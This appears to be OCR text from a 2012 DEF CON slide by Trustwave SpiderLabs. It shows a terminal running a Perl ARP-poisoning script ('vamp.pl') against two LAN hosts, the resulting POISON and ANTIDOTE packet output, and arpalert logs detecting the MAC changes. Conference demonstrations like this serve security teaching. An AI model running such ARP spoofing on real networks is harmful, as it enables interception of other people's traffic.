 root@salem:/pentest/SpiderLabs/thicknet# perl vamp.pl 192.168.3.1 192.168.3.101 eth0
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80301
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
^CANTIDOTE ETHDST: 446d57a85c03 SHA: 0018e78935ca SPA: c0a80301 THA: 000000000000 TPA: c0a80365
ANTIDOTE ETHDST: 0018e78935ca SHA: 446d57a85c03 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
Exiting and fixing ARP tables...
arpalert: seq=169, mac=10:9a:dd:be:48:bd, ip=192.168.3.242, reference=192.168.3.100, ty
arpalert: seq=174, mac=10:9a:dd:be:48:bd, ip=192.168.3.1, reference=192.168.3.242, type
arpalert: seq=185, mac=00:18:e7:89:35:ca, ip=192.168.3.1, reference=, type=mac_change,
DEF CON
XX
Trustwave®
SpiderLabs®
Trustwave®
© 2012